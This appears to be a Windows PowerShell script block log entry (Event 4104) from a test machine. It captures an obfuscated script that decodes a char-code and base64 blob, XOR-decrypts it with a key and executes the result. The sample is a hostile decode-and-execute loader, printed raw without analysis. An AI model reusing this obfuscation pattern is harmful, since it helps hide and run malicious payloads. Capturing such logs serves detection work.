 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (958 of 958):
01,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,7
2,103,85,69,70,81,81,67,70,81,81,70,66,83,111,97,76,104,52,102,66,66,73,85,68,87,85,98,65,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,8
1,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,7
0,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,
66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,
85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,6
8,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,10
3,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,6
7,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,6
5,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,84,66,66,73,85,68,82,85,101,68,119,52,86,72,103,85,69,70,81,81,67,70,81,81,70,65,65,119,83,67,66,52,
84,66,66,73,85,68,88,90,86,97,105,48,116,75,121,69,50,100,72,104,106,68,120,89,57,77,106,107,50,74,72,69,82,75,106,48,106,75,83,89,114,69,51,86,117,71,84,89,113,79,81,99,105,74,121,66,121,100,82,52,110,79,122,89,56,73,110,116,120,76,88,49,107,82,66,81,71,79,105,73,112,77,83,89,51,80,83,111,113,98,119,119,103,79,1
06,111,47,74,122,56,115,69,88,65,43,80,84,119,120,77,105,89,112,76,87,86,43,100,66,52,88,79,68,52,110,76,68,74,56,66,67,77,108,67,68,115,121,76,121,89,54,65,110,53,47,70,122,65,120,74,105,65,113,78,81,107,56,74,68,52,55,75,51,48,90,73,122,85,55,90,109,115,50,74,106,65,103,74,50,120,106,100,50,85,73,76,105,119,51,
97,82,52,104,78,106,89,52,76,106,103,109,82,71,115,49,76,68,99,103,79,83,99,118,76,87,115,66,76,122,107,104,77,65,56,57,76,68,48,104,89,104,48,120,79,67,65,47,79,109,120,104,79,106,65,118,79,71,108,107,65,87,86,54,89,65,61,61;
$qxvCMUfL = ($olmLabXpFVjDi -as [Type])::$AtYFioCQy.$jnWcLtTbZUSzl("$gdfsodsao");
$hDxQkAdLmfGFYz = ($olmLabXpFVjDi -as [Type])::$AtYFioCQy.$jnWcLtTbZUSzl(($olmLabXpFVjDi -as [Type])::$AtYFioCQy.$fXGShHvyZlux(($UKwdjqQoF -as [Type])::$CEHRbAwUriGY(($olmLabXpFVjDi -as [Type])::$AtYFioCQy.$fXGShHvyZlux($dsahg78das))));
(($xyQOClkJeMZuzb -as [Type])::($HcvBMwFDq)((($olmLabXpFVjDi -as [Type])::$AtYFioCQy.$fXGShHvyZlux($(for($i=0;$i-lt$hDxQkAdLmfGFYz.$yEnJwqIfxat;){for($j=0;$j-lt$qxvCMUfL.$yEnJwqIfxat;$j++){$hDxQkAdLmfGFYz[$i]-bxor$qxvCMUfL[$j];$i++;if($i-ge$hDxQkAdLmfGFYz.$yEnJwqIfxat){$j=
$qxvCMUfL.$yEnJwqIfxat}}})))))).($AkFLPWRlV)()
ScriptBlock ID: c1d1e021-7287-4de5-a286-1cd00c58e84d
Path: C:\Users\IEUser\Desktop\b.ps1